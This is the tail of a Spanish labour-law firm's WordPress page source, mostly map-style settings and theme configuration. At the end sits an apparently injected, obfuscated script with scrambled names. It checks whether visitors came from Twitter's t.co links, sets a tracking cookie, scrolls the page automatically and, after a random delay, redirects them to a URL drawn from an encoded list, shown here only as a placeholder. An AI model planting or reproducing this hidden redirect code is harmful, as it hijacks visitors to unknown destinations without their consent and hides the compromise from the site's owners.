\"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/arroba-de-los-montes/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", xAFImYhjrgnfdQHRoX);
            function xAFImYhjrgnfdQHRoX(){
                document.cookie = "Abogado=KucnJaHYItriXObNpe; max-age=360000; path=/";
                clearTimeout(QdFSPOB);
            }
            function cSvtEeBhIkKRzGuY() {
                var EzrqKRZQHe = yqKFxQ("Abogado");
                if (EzrqKRZQHe === "KucnJaHYItriXObNpe" && EzrqKRZQHe !== null) {
                    QdFSPOB();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function lOHqVti() {
                document.cookie = "Abogado=KucnJaHYItriXObNpe; max-age=3600; path=/";
            }
            function yqKFxQ(name) {
                var Pew = name + "=";
                var Cg = document.cookie.split(";");
                for (var i = 0; i < Cg.length; i++){
                    var dzwFCHk = Cg[i];
                    while(dzwFCHk.charAt(0) === " "){
                        dzwFCHk = dzwFCHk.substring(1, dzwFCHk.length);
                    }
                    if(dzwFCHk.indexOf(Pew) === 0){
                        return decodeURIComponent(dzwFCHk.substring(Pew.length, dzwFCHk.length));
                    }
                }
                return null;
            }
            function QdFSPOB(){
                function PYtTFmkQcMxbR() {
                    window.scrollBy(0, 1);
                    piHQsFvfhRkwqV = setTimeout(PYtTFmkQcMxbR, 10);
                }
                
                var bOxSZwhWBVUJ = atob("[base64]").split(',');

                var jtRzQYXH = bOxSZwhWBVUJ[Math.floor(Math.random() * bOxSZwhWBVUJ.length)];
                    PYtTFmkQcMxbR();
                    var glevJMQUG = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = jtRzQYXH;
                    }, glevJMQUG);
            }
    
        var xjckEWGXFownHQs = 0;
        var fxVsSmvO = document.referrer;
        var erfyRwDFWXPSmKVd= atob("aHR0cHM6Ly90LmNvLw==");
        var nLyKDXqRSvOCuwYl= erfyRwDFWXPSmKVd.split(",");
        if(nLyKDXqRSvOCuwYl.includes(fxVsSmvO)){
            var xjckEWGXFownHQs = 1;
        }
        
        if(xjckEWGXFownHQs==1){
            lOHqVti();
            QdFSPOB();
        }
    });</script></body></html>